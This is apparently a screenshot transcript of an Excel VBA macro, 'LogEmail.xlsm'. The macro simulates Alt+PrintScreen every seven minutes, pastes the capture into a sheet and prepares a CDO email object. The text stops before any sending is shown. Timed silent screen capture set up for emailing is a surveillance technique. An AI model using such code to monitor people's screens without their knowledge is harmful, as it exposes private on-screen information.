 Microsoft Visual Basic for Applications - LogEmail.xlsm [interromper] - [Módulo1 (Código)]
Arquivo Editar Exibir Inserir Formatar Depurar Executar Ferramentas Suplementos Janela Ajuda
Ln 30, Col 21
Projeto - VBAProj
(Geral)
Execucao
VBAProject (
VBAProject (
Microsoft Ex
EstaPast
Planilha
Planilha
Módulos
Módulo1
Private Declare Sub keybd_event Lib "user32" (ByVal bVk As Byte, ByVal _
bScan As Byte, ByVal dwFlags As Long, ByVal dwExtraInfo As Long)
Private Const KEYEVENTF_KEYUP = &H2
Private Const VK_SNAPSHOT = &H2C
Private Const VK_MENU = &H12
Sub AltPrintScreen()
keybd_event VK_MENU, 0, 0, 0
keybd_event VK_SNAPSHOT, 0, 0, 0
keybd_event VK_SNAPSHOT, 0, KEYEVENTF_KEYUP, 0
keybd_event VK_MENU, 0, KEYEVENTF_KEYUP, 0
End Sub
Sub Temporizador()
Application.OnTime Now + TimeValue("00:07:00"), "Execucao"
End Sub
Sub Execucao()
On Error GoTo FalhaEnvio
Dim iMsg, iConf, Flds
Dim Schema As String
Set iMsg = CreateObject("CDO.Message")
Set iConf = CreateObject("CDO.Configuration")
Set Flds = iConf.Fields
Dim oImage As Shape
Dim PastaExistente As String
Dim oSheet As Worksheet
Dim oTemp As ChartObject
Dim oChartArea As Chart
AltPrintScreen
ActiveSheet.Paste
Selection.ShapeRange.Name = "FOTO"
PastaExistente = "C:\Temp"
If Dir(PastaExistente, vbDirectory) = "" Then